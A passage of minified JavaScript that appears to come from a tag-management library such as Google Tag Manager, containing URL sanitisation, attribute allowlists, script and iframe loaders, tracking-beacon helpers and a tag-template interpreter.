a(pc)})||sc(function(a){return a(qc)})||sc(function(a){return a(rc)});var tc=function(a){this.Ll=a};function uc(a){return new tc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var vc=[uc("data"),uc("http"),uc("https"),uc("mailto"),uc("ftp"),new tc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function wc(a,b){b=void 0===b?vc:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof tc&&d.Ll(a))return new Jb(a,Mb)}}function xc(a){var b;b=void 0===b?vc:b;return wc(a,b)||Nb};var yc="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
zc=[["dir",{zc:3,conditions:new Map([["dir",new Set(["auto","ltr","rtl"])]])}],["async",{zc:3,conditions:new Map([["async",new Set(["async"])]])}],["cite",{zc:2}],["loading",{zc:3,conditions:new Map([["loading",new Set(["eager","lazy"])]])}],["poster",{zc:2}],["target",{zc:3,conditions:new Map([["target",new Set(["_self","_blank"])]])}]];yc.concat(["class","id"]);zc.concat([["style",{zc:4}]]);"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER".split(" ").concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "));
yc.concat(["class","id","tabindex","contenteditable","name"]);zc.concat([["style",{zc:4}]]);function Ac(a){var b=a=Dc(a),c=Eb(),d=c?c.createHTML(b):b;return new dc(d,cc)}function Dc(a){return null===a?"null":void 0===a?"undefined":a};var z=window,B=document,Ec=navigator,Fc=B.currentScript&&B.currentScript.src,Gc=function(a,b){var c=z[a];z[a]=void 0===c?b:c;return z[a]},Hc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},Ic={nonce:1,onerror:1,onload:1,src:1,type:1},Jc={onload:1,src:1,width:1,height:1,style:1};function Kc(a,b,c){b&&l(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Lc=function(a,b,c,d,e){var f=B.createElement("script");void 0===d&&(d={});void 0===d.async&&(d.async=!0);Kc(f,d,Ic);f.type="text/javascript";var g;g=Ib(Dc(a));f.src=Gb(g);var k,m,n,p=null==(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);Hc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=B.getElementsByTagName("script")[0]||B.body||B.head;q.parentNode.insertBefore(f,
q)}return f},Mc=function(){if(Fc){var a=Fc.toLowerCase();if(0===a.indexOf("https://"))return 2;if(0===a.indexOf("http://"))return 3}return 1},Nc=function(a,b,c,d,e){var f;f=void 0===f?!0:f;var g=e,k=!1;g||(g=B.createElement("iframe"),k=!0);Kc(g,c,Jc);d&&l(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");if(k){var m=B.body&&B.body.lastChild||B.body||B.head;m.parentNode.insertBefore(g,m)}Hc(g,b);void 0!==a&&(g.src=a);return g},Oc=function(a,
b,c,d){var e=new Image(1,1);Kc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a},Pc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Qc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},E=function(a){z.setTimeout(a,0)},Rc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Sc=function(a){var b=a.innerText||
a.textContent||"";b&&" "!=b&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Tc=function(a){var b=B.createElement("div"),c=b,d=Ac("A<div>"+a+"</div>");1===c.nodeType&&mc(c);c.innerHTML=ec(d);b=b.lastChild;for(var e=[];b.firstChild;)e.push(b.removeChild(b.firstChild));return e},Uc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},
Vc=function(a){var b;try{b=Ec.sendBeacon&&Ec.sendBeacon(a)}catch(c){zb("TAGGING",15)}b||Oc(a)},Wc=function(a,b){var c=a[b];c&&"string"===typeof c.animVal&&(c=c.animVal);return c},Xc=function(a){var b={headers:{"Attribution-Reporting-Eligible":"trigger"},keepalive:!0,attributionReporting:{eventSourceEligible:!0,triggerEligible:!0}};try{z.fetch(a,b)}catch(c){}},Yc=function(){var a=z.performance;if(a&&Ba(a.now))return a.now()},Zc=function(){return z.performance||void 0};var $c=function(a,b){return H(this,a)&&H(this,b)},ad=function(a,b){return H(this,a)===H(this,b)},bd=function(a,b){return H(this,a)||H(this,b)},cd=function(a,b){a=H(this,a);b=H(this,b);return-1<String(a).indexOf(String(b))},dd=function(a,b){a=String(H(this,a));b=String(H(this,b));return a.substring(0,b.length)===b},ed=function(a,b){a=H(this,a);b=H(this,b);switch(a){case "pageLocation":var c=z.location.href;b instanceof rb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var fd=function(a,b){gb.call(this);this.K=a;this.W=b};qa(fd,gb);fd.prototype.toString=function(){return this.K};fd.prototype.Pb=function(){return new qb(hb(this,1))};fd.prototype.invoke=function(a,b){return this.W.apply(new gd(this,a),Array.prototype.slice.call(arguments,1))};fd.prototype.h=function(a,b){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(c){}};var gd=function(a,b){this.B=a;this.h=b},H=function(a,b){return Da(b)?eb(a.h,b):b},J=function(a){return a.B.K};var hd=function(){this.map=new Map};hd.prototype.set=function(a,b){this.map.set(a,b)};hd.prototype.get=function(a){return this.map.get(a)};var jd=function(){this.keys=[];this.values=[]};jd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};jd.prototype.get=function(a){var b=this.keys.indexOf(a);if(-1<b)return this.values[b]};function kd(){try{return Map?new hd:new jd}catch(a){return new jd}};var ld=function(a){if(a instanceof ld)return a;this.h=a};ld.prototype.toString=function(){return String(this.h)};var nd=function(a){gb.call(this);this.h=a;this.set("then",md(this));this.set("catch",md(this,!0));this.set("finally",md(this,!1,!0))};qa(nd,rb);var md=function(a,b,c){b=void 0===b?!1:b;c=void 0===c?!1:c;return new fd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof fd||(d=void 0);e instanceof fd||(e=void 0);var f=za(this.h),g=function(m){return function(n){return c?(m.invoke(f),a.h):m.invoke(f,n)}},k=a.h.then(d&&g(d),e&&g(e));return new nd(k)})};var pd=function(a,b,c){var d=kd(),e=function(g,k){for(var m=hb(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof qb){var m=[];d.set(g,m);for(var n=g.Pb(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof nd)return g.h;if(g instanceof rb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof fd){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=od(u[v],b,c);var w=new xa(b?b.W:
new wa);b&&(w.h=b.h);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof ld&&t)return g.h;switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(null===g)return null}};return f(a)},od=function(a,b,c){var d=kd(),e=function(g,
k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Da(g)||Ka(g)){var m=new qb([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(lb(g)){var p=new rb;d.set(g,p);e(g,p);return p}if("function"===typeof g){var q=new fd("",function(x){for(var y=Array.prototype.slice.call(arguments,0),A=0;A<y.length;A++)y[A]=pd(H(this,y[A]),b,c);return f((0,this.h.K)(g,g,y))});d.set(g,q);e(g,q);return q}var v=typeof g;if(null===g||"string"===v||"number"===v||"boolean"===v)return g;var w=!1;switch(c){case 1:w=!0;break;case 2:w=!1;break;default:}if(void 0!==g&&w)return new ld(g)};return f(a)};var qd=function(){var a=!1;return a};var rd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));for(var e=1;e<arguments.length;e++)if(arguments[e]instanceof qb)for(var f=arguments[e],g=0;g<f.length();g++)c.push(f.get(g));else c.push(arguments[e]);return new qb(c)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new qb(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=void 0===c?0:Number(c);0>e&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;void 0!==c&&(e=0>c?d+c:Math.min(c,e));for(var f=e;0<=f;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new qb(d)},pop:function(){return this.pop()},push:function(a,
b){return this.push.apply(this,Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(void 0!==c)e=c;else{if(0===d)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(void 0!==c)e=c;else{if(0===
d)throw Error("TypeError: ReduceRight on List with no elements.");for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;0<=k;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=nb(this),b=a.length-1,c=0;0<=b;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();
void 0===b&&(b=0);b=0>b?Math.max(d+b,0):Math.min(b,d);c=void 0===c?d:0>c?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new qb(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=nb(this);void 0===b?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);
return this},splice:function(a,b,c,d){return this.splice.apply(this,Array.prototype.splice.call(arguments,1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a,b){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var sd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};qa(sd,Error);var td={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ud=new ua("break"),vd=new ua("continue"),wd=function(a,b){return H(this,a)+H(this,b)},xd=function(a,b){return H(this,a)&&H(this,b)},yd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(!(c instanceof qb))throw Error("Error: Non-List argument given to Apply instruction.");if(null===a||void 0===a){var d="TypeError: Can't read property "+
b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}var e="number"===typeof a;if("boolean"===typeof a||e){if("toString"===b){if(e&&c.length()){var f=pd(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";if(qd())throw new sd(g);throw Error(g);}if("string"===typeof a){if(td.hasOwnProperty(b)){var k=2;k=1;
var m=pd(c,void 0,k);return od(a[b].apply(a,m),this.h)}var n="TypeError: "+b+" is not a function";if(qd())throw new sd(n);throw Error(n);}if(a instanceof qb){if(a.has(b)){var p=a.get(b);if(p instanceof fd){var q=nb(c);q.unshift(this.h);return p.invoke.apply(p,q)}var r="TypeError: "+b+" is not a function";if(qd())throw new sd(r);throw Error(r);}if(0<=rd.supportedMethods.indexOf(b)){var t=nb(c);t.unshift(this.h);return rd[b].apply(a,t)}}if(a instanceof fd||a instanceof rb){if(a.has(b)){var u=a.get(b);
if(u instanceof fd){var v=nb(c);v.unshift(this.h);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(qd())throw new sd(w);throw Error(w);}if("toString"===b)return a instanceof fd?a.K:a.toString();if("hasOwnProperty"===b)return a.has.apply(a,nb(c))}if(a instanceof ld&&"toString"===b)return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(qd())throw new sd(x);throw Error(x);},zd=function(a,b){a=H(this,a);if("string"!==typeof a)throw Error("Invalid key name given for assignment.");
var c=this.h;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=H(this,b);c.set(a,d);return d},Ad=function(a){var b=za(this.h),c=db(b,Array.prototype.slice.apply(arguments));if(c instanceof ua)return c},Bd=function(){return ud},Cd=function(a){for(var b=H(this,a),c=0;c<b.length;c++){var d=H(this,b[c]);if(d instanceof ua)return d}},Dd=function(a){for(var b=this.h,c=0;c<arguments.length-1;c+=2){var d=arguments[c];if("string"===typeof d){var e=H(this,arguments[c+1]);ya(b,d,e,
!0)}}},Ed=function(){return vd},Fd=function(a,b){return new ua(a,H(this,b))},Gd=function(a,b,c){var d=new qb;b=H(this,b);for(var e=0;e<b.length;e++)d.push(b[e]);var f=[51,a,d].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.h.add(a,H(this,f))},Hd=function(a,b){return H(this,a)/H(this,b)},Id=function(a,b){a=H(this,a);b=H(this,b);var c=a instanceof ld,d=b instanceof ld;return c||d?c&&d?a.h==b.h:!1:a==b},Jd=function(a){for(var b,c=0;c<arguments.length;c++)b=H(this,arguments[c]);
return b};function Kd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=db(f,d);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}}}function Ld(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(f){return f},c);if(b instanceof rb||b instanceof qb||b instanceof fd){var d=b.Pb(),e=d.length();return Kd(a,function(){return e},function(f){return d.get(f)},c)}}
var Md=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){d.set(a,e);return d},b,c)},Nd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Od=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Ld(function(e){var f=za(d);f.add(a,e);return f},b,c)},Qd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){d.set(a,e);return d},b,c)},Rd=
function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);ya(f,a,e,!0);return f},b,c)},Sd=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);var d=this.h;return Pd(function(e){var f=za(d);f.add(a,e);return f},b,c)};
function Pd(a,b,c){if("string"===typeof b)return Kd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof qb)return Kd(a,function(){return b.length()},function(d){return b.get(d)},c);if(qd())throw new sd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
var Td=function(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=H(this,a);if(!(f instanceof qb))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.h;d=H(this,d);var k=za(g);for(e(g,k);eb(k,b);){var m=db(k,d);if(m instanceof ua){if("break"===m.h)break;if("return"===m.h)return m}var n=za(g);e(k,n);eb(n,c);k=n}},Ud=function(a,b,c){var d=this.h,e=H(this,b);if(!(e instanceof qb))throw Error("Error: non-List value given for Fn argument names.");
var f=Array.prototype.slice.call(arguments,2);return new fd(a,function(){return function(g){var k=za(d);void 0===k.h&&(k.h=this.h.h);for(var m=Array.prototype.slice.call(arguments,0),n=0;n<m.length;n++)if(m[n]=H(this,m[n]),m[n]instanceof ua)return m[n];for(var p=e.get("length"),q=0;q<p;q++)q<m.length?k.add(e.get(q),m[q]):k.add(e.get(q),void 0);k.add("arguments",new qb(m));var r=db(k,f);if(r instanceof ua)return"return"===r.h?r.B:r}}())},Vd=function(a){a=H(this,a);var b=this.h,c=!1;if(c&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)},Wd=function(a,b){var c;a=H(this,a);b=H(this,b);if(void 0===a||null===a){var d="TypeError: cannot access property of "+a+".";if(qd())throw new sd(d);throw Error(d);}if(a instanceof rb||a instanceof qb||a instanceof fd)c=a.get(b);else if("string"===typeof a)"length"===b?c=a.length:pb(b)&&(c=a[b]);else if(a instanceof ld)return;return c},Xd=
function(a,b){return H(this,a)>H(this,b)},Yd=function(a,b){return H(this,a)>=H(this,b)},Zd=function(a,b){a=H(this,a);b=H(this,b);a instanceof ld&&(a=a.h);b instanceof ld&&(b=b.h);return a===b},$d=function(a,b){return!Zd.call(this,a,b)},ae=function(a,b,c){var d=[];H(this,a)?d=H(this,b):c&&(d=H(this,c));var e=db(this.h,d);if(e instanceof ua)return e},be=function(a,b){return H(this,a)<H(this,b)},ce=function(a,b){return H(this,a)<=H(this,b)},de=function(a){for(var b=new qb,c=0;c<arguments.length;c++){var d=
H(this,arguments[c]);b.push(d)}return b},ee=function(a){for(var b=new rb,c=0;c<arguments.length-1;c+=2){var d=H(this,arguments[c])+"",e=H(this,arguments[c+1]);b.set(d,e)}return b},fe=function(a,b){return H(this,a)%H(this,b)},ge=function(a,b){return H(this,a)*H(this,b)},he=function(a){return-H(this,a)},ie=function(a){return!H(this,a)},je=function(a,b){return!Id.call(this,a,b)},ke=function(){return null},le=function(a,b){return H(this,a)||H(this,b)},me=function(a,b){var c=H(this,a);H(this,b);return c},
ne=function(a){return H(this,a)},oe=function(a){return Array.prototype.slice.apply(arguments)},pe=function(a){return new ua("return",H(this,a))},qe=function(a,b,c){a=H(this,a);b=H(this,b);c=H(this,c);if(null===a||void 0===a){var d="TypeError: Can't set property "+b+" of "+a+".";if(qd())throw new sd(d);throw Error(d);}(a instanceof fd||a instanceof qb||a instanceof rb)&&a.set(b,c);return c},re=function(a,b){return H(this,a)-H(this,b)},se=function(a,b,c){a=H(this,a);var d=H(this,b),e=H(this,c);if(!Da(d)||
!Da(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===H(this,d[k]))if(f=H(this,e[k]),f instanceof ua){var m=f.h;if("break"===m)return;if("return"===m||"continue"===m)return f}else g=!0;if(e.length===d.length+1&&(f=H(this,e[e.length-1]),f instanceof ua&&("return"===f.h||"continue"===f.h)))return f},ve=function(a,b,c){return H(this,a)?H(this,b):H(this,c)},we=function(a){a=H(this,a);return a instanceof fd?"function":typeof a},xe=function(a){for(var b=
this.h,c=0;c<arguments.length;c++){var d=arguments[c];"string"!==typeof d||b.add(d,void 0)}},ye=function(a,b,c,d){var e=H(this,d);if(H(this,c)){var f=db(this.h,e);if(f instanceof ua){if("break"===f.h)return;if("return"===f.h)return f}}for(;H(this,a);){var g=db(this.h,e);if(g instanceof ua){if("break"===g.h)break;if("return"===g.h)return g}H(this,b)}},ze=function(a){return~Number(H(this,a))},Ae=function(a,b){return Number(H(this,a))<<Number(H(this,b))},Be=function(a,b){return Number(H(this,a))>>Number(H(this,
b))},Ce=function(a,b){return Number(H(this,a))>>>Number(H(this,b))},De=function(a,b){return Number(H(this,a))&Number(H(this,b))},Ee=function(a,b){return Number(H(this,a))^Number(H(this,b))},Fe=function(a,b){return Number(H(this,a))|Number(H(this,b))},Ge=function(){},He=function(a,b,c,d,e){var f=!0;try{var g=H(this,c);if(g instanceof ua)return g}catch(q){if(!(q instanceof sd&&a))throw f=q instanceof sd,q;var k=za(this.h);k.add(b,new ld(q));var m=H(this,d),n=db(k,m);if(n instanceof ua)return n}finally{if(f&&
void 0!==e){var p=H(this,e);if(p instanceof ua)return p}}};var Je=function(){this.h=new fb;Ie(this)};Je.prototype.execute=function(a){return this.h.B(a)};var Ie=function(a){var b=function(c,d){var e=new fd(String(c),d);e.Bb();a.h.h.set(String(c),e)};b("map",ee);b("and",$c);b("contains",cd);b("equals",ad);b("or",bd);b("startsWith",dd);b("variable",ed)};var Le=function(){this.h=new fb;Ke(this)};Le.prototype.execute=function(a){return Me(this.h.B(a))};
var Ne=function(a,b,c){return Me(a.h.F(b,c))},Ke=function(a){var b=function(c,d){var e=String(c),f=new fd(e,d);f.Bb();a.h.h.set(e,f)};b(0,wd);b(1,xd);b(2,yd);b(3,zd);b(56,De);b(57,Ae);b(58,ze);b(59,Fe);b(60,Be);b(61,Ce);b(62,Ee);b(53,Ad);b(4,Bd);b(5,Cd);b(52,Dd);b(6,Ed);b(49,Fd);b(7,de);b(8,ee);b(9,Cd);b(50,Gd);b(10,Hd);b(12,Id);b(13,Jd);b(51,Ud);b(47,Md);b(54,Nd);b(55,Od);b(63,Td);b(64,Qd);b(65,Rd);b(66,Sd);b(15,Vd);b(16,Wd);b(17,Wd);b(18,Xd);b(19,Yd);b(20,Zd);b(21,$d);b(22,ae);b(23,be);b(24,ce);
b(25,fe);b(26,ge);b(27,he);b(28,ie);b(29,je);b(45,ke);b(30,le);b(32,me);b(33,me);b(34,ne);b(35,ne);b(46,oe);b(36,pe);b(43,qe);b(37,re);b(38,se);b(39,ve);b(67,He);b(40,we);b(44,Ge);b(41,xe);b(42,ye)};function Me(a){if(a instanceof ua||a instanceof fd||a instanceof qb||a instanceof rb||a instanceof ld||null===a||void 0===a||"string"===typeof a||"number"===typeof a||"boolean"===typeof a)return a};function Oe(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}}function Pe(a){switch(a){case 1:return"G";case 3:return"g";case 2:return"D";case 4:return"d";case 0:return"g";default:return"g"}}function Qe(a,b){var c=a[1]||0,d=a[2]||0;switch(b){case 0:return"G1"+Oe(c)+Oe(d);case 1:return"G2"+Pe(c)+Pe(d);default:return"g1--"}};var Re=function(){var a=function(b){return{toString:function(){return b}}};return{Sj:a("consent"),Th:a("convert_case_to"),Uh:a("convert_false_to"),Vh:a("convert_null_to"),Wh:a("convert_true_to"),Xh:a("convert_undefined_to"),Mm:a("debug_mode_metadata"),xa:a("function"),Pg:a("instance_name"),Bk:a("live_only"),Ck:a("malware_disabled"),Dk:a("metadata"),Gk:a("original_activity_id"),Tm:a("original_vendor_template_id"),Sm:a("once_on_load"),Fk:a("once_per_event"),Si:a("once_per_load"),Xm:a("priority_override"),
Ym:a("respected_consent_types"),Wi:a("setup_tags"),oe:a("tag_id"),bj:a("teardown_tags")}}();var nf=[],of=function(a){return void 0==nf[a]?!1:nf[a]};var pf;
var qf=[],sf=[],tf=[],uf=[],vf=[],wf={},xf,yf,zf=function(a){yf=yf||a},Af=function(a){},Bf,Cf=[],Df=function(a,b){var c={};c[Re.xa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c},Ef=function(a,
b){var c=a[Re.xa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=wf[c],f=b&&2===b.type&&d.Fh&&e&&-1!==Cf.indexOf(c),g={},k={},m;for(m in a)a.hasOwnProperty(m)&&0===m.indexOf("vtp_")&&(e&&d&&d.ij&&d.ij(a[m]),e&&(g[m]=a[m]),!e||f)&&(k[m.substr(4)]=a[m]);e&&d&&d.gj&&(g.vtp_gtmCachedValues=d.gj);if(b){if(null==b.name){var n;a:{var p=b.index;if(null==p)n="";else{var q;switch(b.type){case 2:q=qf[p];break;case 1:q=uf[p];break;default:n="";break a}var r=q&&q[Re.Pg];
n=r?String(r):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,u;e&&(t=e(g));if(!e||f)u=pf(c,k,b);f&&d&&(ob(t)?typeof t!==typeof u&&d.Fh(d.id,c):t!==u&&d.Fh(d.id,c));return e?t:u},Gf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Ff(a[e],b,c));return d},Ff=function(a,b,c){if(Da(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Ff(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;
var g=qf[f];if(!g||b.mh(g))return;c[f]=!0;var k=String(g[Re.Pg]);try{var m=Gf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Ef(m,{event:b,index:f,type:2,name:k});Bf&&(d=Bf.Rk(d,m))}catch(y){b.vj&&b.vj(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Ff(a[n],b,c)]=Ff(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Ff(a[q],b,c);yf&&(p=p||yf.Il(r));d.push(r)}return yf&&p?yf.Uk(d):d.join("");case "escape":d=
Ff(a[1],b,c);if(yf&&Da(a[1])&&"macro"===a[1][0]&&yf.Jl(a))return yf.hm(d);d=String(d);for(var t=2;t<a.length;t++)Se[a[t]]&&(d=Se[a[t]](d));return d;case "tag":var u=a[1];if(!uf[u])throw Error("Unable to resolve tag reference "+u+".");return d={mj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Re.xa]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||2!==w?x!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Hf=function(a,b,c){try{return xf(Gf(a,
b,c))}catch(d){JSON.stringify(a)}return 2},If=function(a){var b=a[Re.xa];if(!b)throw Error("Error: No function name given for function call.");return!!wf[b]};var Jf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.h=a};qa(Jf,Error);function Kf(a,b){if(Da(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Kf(a[c],b[c])}};var Lf=function(a,b){var c;c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Zl=a;this.B=b;this.h=[]};qa(Lf,Error);var Nf=function(){return function(a,b){a instanceof Lf||(a=new Lf(a,Mf));b&&a.h.push(b);throw a;}};function Mf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)Ca(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Qf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Of(a),f=0;f<sf.length;f++){var g=sf[f],k=Pf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<uf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Pf=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var 